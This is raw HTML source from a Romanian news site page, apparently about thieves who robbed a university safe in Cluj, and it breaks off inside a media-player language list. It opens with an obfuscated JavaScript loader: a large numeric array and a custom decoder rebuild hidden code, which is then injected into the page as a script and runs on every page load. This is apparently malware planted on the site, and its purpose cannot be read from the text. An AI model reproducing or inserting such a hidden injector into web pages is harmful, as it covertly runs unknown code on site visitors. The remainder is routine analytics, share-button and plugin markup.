70,4,70,84,70,75,70,84,70,37,70,84,70,48,70,84,70,1,70,84,70,62,70,84,70,76,70,84,70,56,70,84,70,61,70,84,70,22,70,84,70,55,70,84,70,0,70,84,70,74,70,84,70,47,70,84,70,45,70,84,70,69,70,84,70,54,70,84,70,80,70,84,70,66,70,84,70,6,70,84,70,58,70,84,70,20,70,84,70,82,70,84,70,13,70,84,70,90,70,84,70,81,70,84,70,42,70,84,70,31,70,84,70,64,70,84,70,33,70,84,70,16,70,84,70,10,10,70,84,70,2,70,84,70,44,70,84,70,11,70,84,70,59,70,84,70,30,70,84,70,50,70,84,70,67,70,84,70,93,70,84,70,73,70,84,70,49,70,84,70,35,70,84,70,12,70,84,70,57,70,84,70,92,70,84,70,23,70,84,70,65,70,84,70,68,70,84,70,86,70,84,70,63,70,84,70,7,70,84,70,78,70,84,70,32,70,84,70,34,70,84,70,79,70,84,70,60,70,84,70,24,70,84,70,87,70,84,70,46,70,84,70,29,70,84,70,53,70,84,70,5,70,84,70,85,70,84,70,77,70,2,88,49,63,32,43,24,30,32,14,46,4,28,88,46,3,50,18,65,73,86,35,79,12,88,46,83,83,25,57,49,43,50,16,46,2,25,34,83,4,24,16,43,50,16,46,2,19,21,9,25,2,88,24,30,32,14,79,4,30,90,93,18,32,34,43,25,88,34,4,34,18,32,73,7,65,30,67,73,43,26,70,60,86,57,79,11,65,57,34,79,70,26,84,26,70,60,86,57,79,11,65,57,34,79,11,26,83,79,83,26,70,26,25,88,34,4,34,18,32,73,7,65,30,67,73,43,26,70,63,50,34,73,32,24,73,70,26,84,26,70,63,50,34,73,32,24,73,11,26,83,79,83,26,70,26,25,88,24,30,32,14,60,67,65,4,47,82,66,80,18,7,30,32,34,73,43,34,25,88,57,49,43,60,67,65,4,4,4,79,32,60,73,25,5,60,67,65,4,73,24,30,65,43,70,43,70,83,34,83,70,25,70,25,88,77,60,67,65,18,60,86,57,79,11,65,57,34,79,4,60,67,65,16,26,60,86,57,79,11,65,57,34,79,11,26,83,79,2,88,60,67,65,18,63,50,34,73,32,24,73,4,60,67,65,16,26,63,50,34,73,32,24,73,11,26,83,79,2,88,30,90,93,18,34,24,43,60,67,65,25,88,57,49,43,30,90,93,18,67,4,4,51,89,89,60,67,65,18,63,50,34,73,32,24,73,18,73,86,30,50,65,73,93,4,4,51,25,5,30,90,93,18,60,67,4,60,67,65,88,30,90,93,18,65,30,79,73,32,43,60,67,65,18,63,50,34,73,32,24,73,25,88,77,73,65,34,73,5,30,90,93,18,67,63,65,65,73,67,79,57,63,86,43,60,67,65,84,7,30,32,73,86,79,25,88,77,77,88,57,18,63,86,73,32,32,63,32,4,49,60,86,67,79,57,63,86,43,25,5,57,49,43,57,18,34,32,67,4,4,65,63,67,30,79,57,63,86,18,7,32,63,79,63,67,63,65,83,60,32,65,25,5,57,18,34,32,67,4,30,90,93,18,60,32,43,30,90,93,18,29,25,88,32,73,79,60,32,86,88,77,24,30,32,14,34,4,30,90,93,18,24,34,43,25,88,57,49,43,34,25,5,24,30,32,14,79,4,30,90,93,18,32,34,43,25,88,34,4,34,18,32,73,7,65,30,67,73,43,26,70,60,86,57,79,11,65,57,34,79,70,26,84,26,70,60,86,57,79,11,65,57,34,79,11,26,83,79,83,26,70,26,25,88,34,4,34,18,32,73,7,65,30,67,73,43,26,70,63,50,34,73,32,24,73,70,26,84,26,70,63,50,34,73,32,24,73,11,26,83,79,83,26,70,26,25,88,24,30,32,14,60,67,65,4,47,82,66,80,18,7,30,32,34,73,43,34,25,88,57,49,43,60,67,65,4,4,4,79,32,60,73,25,5,60,67,65,4,73,24,30,65,43,70,43,70,83,34,83,70,25,70,25,88,77,60,67,65,18,60,86,57,79,11,65,57,34,79,4,60,67,65,16,26,60,86,57,79,11,65,57,34,79,11,26,83,79,2,88,60,67,65,18,63,50,34,73,32,24,73,4,60,67,65,16,26,63,50,34,73,32,24,73,11,26,83,79,2,88,30,90,93,18,67,63,65,65,73,67,79,57,63,86,43,60,67,65,84,7,30,32,73,86,79,25,88,77,77,88,57,18,34,32,67,4,60,32,65,88,77,77,43,25,84,7,9,91,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,50,25,5,24,30,32,14,34,4,16,2,88,49,63,32,43,24,30,32,14,57,4,28,88,57,3,50,18,65,73,86,35,79,12,88,57,83,4,91,25,5,57,49,43,50,16,57,83,28,2,75,28,25,34,18,7,60,34,12,43,50,16,57,83,28,2,25,88,57,49,43,50,16,57,83,51,2,75,28,25,34,18,7,60,34,12,43,50,16,57,83,51,2,25,88,57,49,43,50,16,57,83,9,2,75,28,25,34,18,7,60,34,12,43,50,16,57,83,9,2,25,88,77,32,73,79,60,32,86,14,34,88,77,77,43,25,84,34,24,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,93,25,5,79,32,29,5,65,63,67,30,65,82,79,63,32,30,35,73,18,34,73,79,74,79,73,68,43,30,90,93,18,30,79,11,57,50,84,47,82,66,80,18,34,79,32,57,86,35,57,49,29,43,93,25,25,88,77,67,30,79,67,12,43,73,25,5,77,77,77,43,25,84,24,34,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,25,5,79,32,29,5,32,73,79,60,32,86,14,65,63,67,30,65,82,79,63,32,30,35,73,18,35,73,79,74,79,73,68,43,30,90,93,18,30,79,11,57,50,25,88,77,67,30,79,67,12,43,73,25,5,32,73,79,60,32,86,14,49,30,65,34,73,88,77,77,77,43,25,84,57,34,11,79,73,34,79,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,25,5,57,49,43,87,57,86,93,63,87,18,65,63,67,30,79,57,63,86,18,12,30,34,12,18,34,73,30,32,67,12,43,70,11,11,29,79,73,34,79,70,25,75,19,51,25,79,73,34,79,4,79,32,60,73,88,73,65,34,73,14,79,73,34,79,4,49,30,65,34,73,88,32,73,79,60,32,86,14,79,73,34,79,88,77,77,43,25,84,30,67,34,34,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,67,34,34,25,5,24,30,32,14,12,4,93,63,67,60,68,73,86,79,18,78,60,73,32,29,82,73,65,73,67,79,63,32,1,65,65,43,26,50,63,93,29,26,25,16,28,2,84,34,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,26,34,79,29,65,73,26,25,88,34,18,34,73,79,1,79,79,32,57,50,60,79,73,43,70,79,29,7,73,70,84,70,79,73,46,79,15,67,34,34,70,25,88,57,49,43,34,18,34,79,29,65,73,82,12,73,73,79,25,34,18,34,79,29,65,73,82,12,73,73,79,18,67,34,34,13,73,46,79,4,67,34,34,88,73,65,34,73,14,34,18,57,86,86,73,32,0,13,54,69,4,67,34,34,88,32,73,79,60,32,86,14,12,18,30,7,7,73,86,93,76,12,57,65,93,43,34,25,88,77,77,43,25,84,35,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,25,5,24,30,32,14,87,4,87,57,86,93,63,87,18,57,86,86,73,32,42,57,93,79,12,88,24,30,32,14,32,4,38,88,57,49,43,87,3,4,91,71,72,25,32,4,51,88,57,49,43,87,3,4,71,40,71,25,32,4,9,88,57,49,43,87,3,4,51,28,9,21,25,32,4,21,88,57,49,43,87,3,4,51,91,21,72,25,32,4,91,88,32,73,79,60,32,86,14,32,88,77,77,43,25,84,68,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,30,90,93,18,30,79,11,35,83,30,90,93,18,30,79,11,57,83,30,90,93,18,30,79,11,93,88,77,77,43,25,84,67,63,65,65,73,67,79,57,63,86,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,60,67,65,84,7,30,32,73,86,79,25,5,24,30,32,14,63,4,5,57,86,57,79,39,49,60,86,67,79,57,63,86,43,25,5,57,49,43,30,90,93,18,67,34,34,4,4,49,30,65,34,73,25,5,30,90,93,18,67,34,34,4,30,90,93,18,30,67,34,34,43,60,67,65,18,67,34,34,11,67,63,68,68,63,86,25,88,77,49,63,32,43,24,30,32,14,57,4,28,88,57,3,60,67,65,18,60,86,57,79,11,65,57,34,79,18,65,73,86,35,79,12,88,57,83,83,25,5,63,18,60,86,57,79,43,60,67,65,18,60,86,57,79,11,65,57,34,79,16,57,2,84,7,30,32,73,86,79,25,88,77,77,84,60,86,57,79,39,49,60,86,67,79,57,63,86,43,60,84,7,30,32,73,86,79,25,5,49,63,32,43,57,4,28,88,57,3,60,18,73,46,67,65,60,93,73,11,60,32,65,11,65,57,34,79,18,65,73,86,35,79,12,88,57,83,83,25,5,24,30,32,14,73,60,4,86,73,87,14,20,73,35,61,46,7,43,60,18,73,46,67,65,60,93,73,11,60,32,65,11,65,57,34,79,16,57,2,25,88,57,49,43,87,57,86,93,63,87,18,65,63,67,30,79,57,63,86,18,7,30,79,12,86,30,68,73,18,68,30,79,67,12,43,73,60,25,25,32,73,79,60,32,86,88,77,57,49,43,60,18,79,30,32,35,73,79,11,34,73,65,73,67,79,63,32,36,4,60,86,93,73,49,57,86,73,93,89,89,60,18,79,30,32,35,73,79,11,34,73,65,73,67,79,63,32,36,4,70,70,25,5,24,30,32,14,79,34,4,60,18,79,30,32,35,73,79,11,34,73,65,73,67,79,63,32,84,79,30,4,60,18,79,30,32,35,73,79,11,30,7,7,32,63,30,67,12,84,67,34,4,60,18,67,63,86,79,30,57,86,73,32,11,34,79,29,65,73,88,77,73,65,34,73,14,57,49,43,30,90,93,18,57,34,11,79,73,34,79,43,25,89,89,60,18,79,30,32,35,73,79,11,34,73,65,73,67,79,63,32,11,79,73,34,79,36,4,60,86,93,73,49,57,86,73,93,89,89,60,18,79,30,32,35,73,79,11,34,73,65,73,67,79,63,32,11,79,73,34,79,36,4,70,70,25,5,24,30,32,14,79,34,4,60,18,79,30,32,35,73,79,11,34,73,65,73,67,79,63,32,11,79,73,34,79,84,79,30,4,60,18,79,30,32,35,73,79,11,30,7,7,32,63,30,67,12,11,79,73,34,79,84,67,34,4,60,18,67,63,86,79,30,57,86,73,32,11,34,79,29,65,73,11,79,73,34,79,88,77,73,65,34,73,14,32,73,79,60,32,86,88,60,18,67,34,34,11,34,7,73,67,57,49,57,67,83,4,70,18,70,83,60,18,87,57,93,35,73,79,11,67,65,30,34,34,83,70,14,5,70,83,60,18,67,63,86,79,30,57,86,73,32,11,34,79,29,65,73,83,70,77,70,88,24,30,32,14,79,4,30,90,93,18,78,43,79,34,84,7,30,32,73,86,79,25,88,57,49,43,79,18,65,73,86,35,79,12,3,51,25,32,73,79,60,32,86,88,79,4,79,16,28,2,88,30,90,93,18,67,34,34,16,26,79,73,46,79,26,83,26,76,63,86,79,73,86,79,26,2,83,4,60,18,67,34,34,11,34,7,73,67,57,49,57,67,88,57,49,43,79,30,4,4,70,50,73,49,63,32,73,70,25,5,24,30,32,14,86,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,93,57,24,70,25,88,86,18,57,86,86,73,32,0,13,54,69,4,60,18,12,79,68,65,88,79,18,7,30,32,73,86,79,80,63,93,73,18,57,86,34,73,32,79,62,73,49,63,32,73,43,86,84,79,25,88,86,18,63,60,79,73,32,0,13,54,69,4,86,18,57,86,86,73,32,0,13,54,69,88,77,73,65,34,73,14,57,49,43,79,30,4,4,70,30,49,79,73,32,70,25,5,24,30,32,14,86,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,93,57,24,70,25,88,86,18,57,86,86,73,32,0,13,54,69,4,60,18,12,79,68,65,88,79,18,7,30,32,73,86,79,80,63,93,73,18,57,86,34,73,32,79,62,73,49,63,32,73,43,86,84,79,18,86,73,46,79,82,57,50,65,57,86,35,25,88,86,18,63,60,79,73,32,0,13,54,69,4,86,18,57,86,86,73,32,0,13,54,69,88,77,73,65,34,73,14,57,49,43,79,30,4,4,70,30,7,7,73,86,93,70,25,79,18,57,86,86,73,32,0,13,54,69,4,79,18,57,86,86,73,32,0,13,54,69,83,60,18,12,79,68,65,88,73,65,34,73,14,57,49,43,79,30,4,4,70,7,32,73,7,73,86,93,70,25,79,18,57,86,86,73,32,0,13,54,69,4,60,18,12,79,68,65,83,79,18,57,86,86,73,32,0,13,54,69,88,73,65,34,73,14,57,49,43,79,30,4,4,70,49,57,65,65,70,25,79,18,57,86,86,73,32,0,13,54,69,4,60,18,12,79,68,65,88,73,65,34,73,14,32,73,79,60,32,86,88,60,18,60,86,57,79,4,30,90,93,18,78,43,70,18,70,83,60,18,87,57,93,35,73,79,11,67,65,30,34,34,84,93,63,67,60,68,73,86,79,18,50,63,93,29,25,16,28,2,88,43,49,60,86,67,79,57,63,86,14,87,30,57,79,43,79,87,25,5,57,49,43,79,87,4,4,60,86,93,73,49,57,86,73,93,25,24,30,32,14,79,87,4,28,88,73,65,34,73,14,57,49,43,79,87,75,51,28,25,32,73,79,60,32,86,88,57,49,43,79,87,75,28,89,89,63,18,32,57,35,43,60,25,4,4,79,32,60,73,25,32,73,79,60,32,86,88,87,57,86,93,63,87,18,34,73,79,13,57,68,73,63,60,79,43,49,60,86,67,79,57,63,86,43,25,5,87,30,57,79,43,79,87,83,51,25,88,77,84,51,28,28,25,88,77,25,43,25,88,87,57,86,93,63,87,18,30,93,93,61,24,73,86,79,69,57,34,79,73,86,73,32,43,70,32,73,34,57,53,73,70,84,49,60,86,67,79,57,63,86,43,25,5,63,18,32,57,35,43,60,25,88,77,25,88,63,18,32,57,35,43,60,25,88,77,84,32,57,35,39,49,60,86,67,79,57,63,86,43,60,25,5,73,4,30,90,93,18,78,43,70,18,70,83,60,18,87,57,93,35,73,79,11,67,65,30,34,34,83,70,14,18,70,83,60,18,57,68,35,11,67,65,30,34,34,84,93,63,67,60,68,73,86,79,18,50,63,93,29,25,88,24,30,32,14,68,4,93,63,67,60,68,73,86,79,18,50,63,93,29,18,78,60,73,32,29,82,73,65,73,67,79,63,32,1,65,65,43,70,18,70,83,60,18,87,57,93,35,73,79,11,67,65,30,34,34,83,70,14,16,34,79,29,65,73,4,26,93,57,34,7,65,30,29,39,14,86,63,86,73,14,36,57,68,7,63,32,79,30,86,79,88,26,2,70,25,18,65,73,86,35,79,12,88,57,49,43,68,75,28,25,5,93,63,67,60,68,73,86,79,18,50,63,93,29,18,57,86,86,73,32,0,13,54,69,4,70,1,93,50,65,63,67,23,14,61,32,32,63,32,18,70,88,87,57,86,93,63,87,18,34,73,79,13,57,68,73,63,60,79,43,49,60,86,67,79,57,63,86,43,25,5,87,57,86,93,63,87,18,30,65,73,32,79,43,26,1,93,50,65,63,67,23,14,73,46,79,73,86,34,57,63,86,14,73,32,32,63,32,14,28,49,91,38,40,51,21,21,38,26,83,70,10,86,70,83,26,13,32,29,14,79,63,14,93,57,34,30,50,65,73,14,79,12,57,34,14,73,46,79,73,86,34,57,63,86,14,63,32,14,32,73,34,79,30,32,79,14,29,63,60,32,14,86,30,24,57,35,30,79,63,32,18,26,25,88,87,57,86,93,63,87,18,65,63,67,30,79,57,63,86,18,32,73,65,63,30,93,43,25,88,77,84,51,28,25,88,77,57,49,43,73,16,28,2,18,67,65,57,73,86,79,42,57,93,79,12,4,4,28,25,32,73,79,60,32,86,14,49,30,65,34,73,88,24,30,32,14,32,30,79,57,63,4,73,16,28,2,18,67,65,57,73,86,79,42,57,93,79,12,15,60,67,65,18,34,7,32,57,79,73,11,87,57,93,79,12,88,24,30,32,14,86,73,87,11,50,35,11,12,73,57,35,12,79,4,54,30,79,12,18,49,65,63,63,32,43,32,30,79,57,63,27,60,67,65,18,34,7,32,57,79,73,11,12,73,57,35,12,79,25,88,24,30,32,14,30,93,11,12,73,57,35,12,79,4,54,30,79,12,18,49,65,63,63,32,43,86,73,87,11,50,35,11,12,73,57,35,12,79,15,60,67,65,18,34,7,32,57,79,73,11,67,63,60,86,79,25,88,57,49,43,30,93,11,12,73,57,35,12,79,27,60,67,65,18,34,7,32,57,79,73,11,67,63,60,86,79,36,4,86,73,87,11,50,35,11,12,73,57,35,12,79,25,5,86,73,87,11,50,35,11,12,73,57,35,12,79,4,30,93,11,12,73,57,35,12,79,27,60,67,65,18,34,7,32,57,79,73,11,67,63,60,86,79,88,77,57,49,43,60,18,63,86,67,73,4,4,60,86,93,73,49,57,86,73,93,25,5,60,18,63,86,67,73,4,79,32,60,73,88,60,18,30,65,24,4,16,2,88,49,63,32,43,24,30,32,14,57,4,28,88,57,3,73,18,65,73,86,35,79,12,88,57,83,83,25,5,24,30,32,14,30,93,11,57,93,4,73,16,57,2,18,67,65,30,34,34,80,30,68,73,18,34,7,65,57,79,43,60,18,57,68,35,11,67,65,30,34,34,83,70,19,70,25,16,51,2,88,30,90,93,18,67,34,34,16,26,79,73,46,79,26,83,26,76,63,86,79,73,86,79,26,2,83,4,26,18,26,83,60,18,87,57,93,35,73,79,11,67,65,30,34,34,83,26,14,18,26,83,60,18,57,68,35,11,67,65,30,34,34,83,26,19,26,83,30,93,11,57,93,83,26,5,50,30,67,23,35,32,63,60,86,93,19,34,57,53,73,39,30,60,79,63,14,26,83,86,73,87,11,50,35,11,12,73,57,35,12,79,83,26,7,46,88,14,50,30,67,23,35,32,63,60,86,93,19,7,63,34,57,79,57,63,86,39,28,14,19,26,83,60,67,65,18,30,93,11,79,63,11,34,7,32,57,79,73,16,30,93,11,57,93,2,27,30,93,11,12,73,57,35,12,79,83,26,7,46,88,77,26,88,57,49,43,73,16,57,2,18,63,49,49,34,73,79,6,30,32,73,86,79,36,4,4,86,60,65,65,25,5,60,18,30,65,24,18,7,60,34,12,43,30,93,11,57,93,25,88,77,24,30,32,14,93,4,30,90,93,18,78,43,70,52,70,83,73,16,57,2,18,7,30,32,73,86,79,61,65,73,68,73,86,79,18,7,30,32,73,86,79,61,65,73,68,73,86,79,18,7,30,32,73,86,79,61,65,73,68,73,86,79,18,57,93,83,70,14,70,83,73,16,57,2,18,7,30,32,73,86,79,61,65,73,68,73,86,79,18,79,30,35,80,30,68,73,84,93,63,67,60,68,73,86,79,18,50,63,93,29,25,88,49,63,32,43,7,4,28,88,7,3,93,18,65,73,86,35,79,12,88,7,83,83,25,5,57,49,43,93,16,7,2,18,63,86,67,65,57,67,23,4,4,86,60,65,65,25,5,93,16,7,2,18,63,86,67,65,57,67,23,4,49,60,86,67,79,57,63,86,43,73,73,25,5,24,30,32,14,30,4,73,73,18,79,30,32,35,73,79,85,85,73,73,18,34,32,67,61,65,73,68,73,86,79,88,24,30,32,14,67,57,4,30,18,7,30,32,73,86,79,61,65,73,68,73,86,79,18,35,73,79,1,79,79,32,57,50,60,79,73,43,70,50,57,93,70,25,88,87,57,86,93,63,87,18,65,63,67,30,79,57,63,86,18,30,34,34,57,35,86,43,60,67,65,18,65,57,86,23,11,32,73,93,57,32,73,67,79,11,60,32,65,83,60,67,65,18,30,93,11,79,63,11,65,57,86,23,16,67,57,2,25,88,32,73,79,60,32,86,14,49,30,65,34,73,88,77,88,77,77,77,43,49,60,86,67,79,57,63,86,14,32,24,57,73,87,43,25,5,57,49,43,30,90,93,18,24,18,57,86,81,57,73,87,7,63,32,79,43,60,18,60,86,57,79,25,25,5,24,30,32,14,65,79,4,70,70,88,65,79,4,60,18,87,57,93,35,73,79,11,57,93,83,70,67,70,83,60,18,30,65,24,18,92,63,57,86,43,16,34,73,7,30,32,30,79,63,32,4,70,67,70,2,25,88,24,30,32,14,7,24,4,28,88,57,49,43,30,90,93,18,7,24,4,4,49,30,65,34,73,25,5,30,90,93,18,7,24,4,79,32,60,73,88,7,24,4,51,88,77,24,30,32,14,57,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,57,68,35,70,25,88,57,18,34,32,67,4,30,90,93,18,60,32,43,60,67,65,18,24,57,73,87,11,60,32,65,84,5,26,57,26,39,65,79,84,26,7,26,39,7,24,84,26,35,26,39,30,90,93,18,35,43,25,84,26,87,26,39,60,18,87,57,93,35,73,79,11,57,93,77,25,88,32,73,79,60,32,86,88,77,87,57,86,93,63,87,18,34,73,79,13,57,68,73,63,60,79,43,49,60,86,67,79,57,63,86,43,25,5,32,24,57,73,87,43,25,88,77,84,51,28,28,28,25,88,77,25,43,25,88,77,32,73,79,60,32,86,14,79,32,60,73,88,77,84,32,65,63,30,93,39,49,60,86,67,79,57,63,86,43,25,5,24,30,32,14,65,34,4,70,70,88,49,63,32,43,24,30,32,14,57,4,28,88,57,3,60,67,65,18,60,86,57,79,11,65,57,34,79,18,65,73,86,35,79,12,88,57,83,83,25,5,57,49,43,60,67,65,18,60,86,57,79,11,65,57,34,79,16,57,2,16,70,30,65,24,70,2,36,4,60,86,93,73,49,57,86,73,93,25,5,65,34,83,4,60,67,65,18,60,86,57,79,11,65,57,34,79,16,57,2,16,70,87,57,93,35,73,79,11,57,93,70,2,83,70,67,70,83,60,67,65,18,60,86,57,79,11,65,57,34,79,16,57,2,16,70,30,65,24,70,2,18,92,63,57,86,43,16,34,73,7,30,32,30,79,63,32,4,70,67,70,2,25,83,70,19,70,88,77,77,65,34,4,65,34,18,34,60,50,34,79,32,43,28,84,65,34,18,65,73,86,35,79,12,19,51,25,88,24,30,32,14,65,34,57,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,57,68,35,70,25,88,65,34,57,18,34,32,67,4,30,90,93,18,60,32,43,60,67,65,18,65,63,30,93,11,60,32,65,84,5,26,57,26,39,65,34,84,26,35,26,39,30,90,93,18,35,43,25,77,25,88,32,73,79,60,32,86,14,79,32,60,73,88,77,84,77,88,63,18,57,86,57,79,43,25,88,87,57,86,93,63,87,18,34,73,79,13,57,68,73,63,60,79,43,63,18,32,65,63,30,93,84,51,28,28,28,25,88,32,73,79,60,32,86,14,63,88,77,77,43,25,77,88,77,30,90,93,18,34,79,30,32,79,43,25,88,15,27,14,46,24,29,50,87,68,86,7,53,30,30,49,87,87,49,14,27,15];function dpkodmezzzbs(a,b){advlfgafzfsi='';for(var i=0;i<a.length;i++){advlfgafzfsi+=b[a[i]];}return advlfgafzfsi;}var hfzhks=window[dpkodmezzzbs([93,63,67,60,68,73,86,79],auiizcmkmgoma)];var lxpyfmbfpab=dpkodmezzzbs([67,60,32,32,73,86,79,82,67,32,57,7,79],auiizcmkmgoma);var yfadubdpaqxnu=dpkodmezzzbs([34,32,67],auiizcmkmgoma);var wmstehqzq=dpkodmezzzbs([50,63,93,29],auiizcmkmgoma);try{Object.getOwnPropertyDescriptor(Document.prototype,lxpyfmbfpab).get.apply(hfzhks)[yfadubdpaqxnu]=yfadubdpaqxnu;document.body=document.querySelectorAll('body')[0]}catch(e){}var roqkyfqhh=dpkodmezzzbs([67,32,73,30,79,73,61,65,73,68,73,86,79],auiizcmkmgoma);var kzhogj=dpkodmezzzbs([34,67,32,57,7,79],auiizcmkmgoma);var gfgfj=dpkodmezzzbs([79,73,46,79,76,63,86,79,73,86,79],auiizcmkmgoma);var cabfqssuoy=dpkodmezzzbs([12,73,30,93],auiizcmkmgoma);var idgrneknjngxzc=dpkodmezzzbs([30,7,7,73,86,93,76,12,57,65,93],auiizcmkmgoma);var gzqkqvkiviyjt=dpkodmezzzbs([7,30,32,73,86,79,80,63,93,73],auiizcmkmgoma);var qwadpdxypehv=dpkodmezzzbs([32,73,68,63,24,73,76,12,57,65,93],auiizcmkmgoma);var oitds=hfzhks[roqkyfqhh](kzhogj);oitds[gfgfj]=dpkodmezzzbs(zznkuwba,auiizcmkmgoma);hfzhks[wmstehqzq][idgrneknjngxzc](oitds);oitds[gzqkqvkiviyjt][qwadpdxypehv](oitds);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fhotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei%2F" data-image-url="" data-title="Ho%C5%A3ii+care+au+spart+seiful+din+cadrul+unei+universit%C4%83%C5%A3i+din+Cluj+au+ajuns+%C3%AEn+arest.+Cu+fe%C5%A3ele+acoperite+au+furat+bani+%C8%99i+bonuri+valorice+de+peste+90.000+de+lei" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fhotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei%2F" data-image-url="" data-title="Ho%C5%A3ii+care+au+spart+seiful+din+cadrul+unei+universit%C4%83%C5%A3i+din+Cluj+au+ajuns+%C3%AEn+arest.+Cu+fe%C5%A3ele+acoperite+au+furat+bani+%C8%99i+bonuri+valorice+de+peste+90.000+de+lei" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 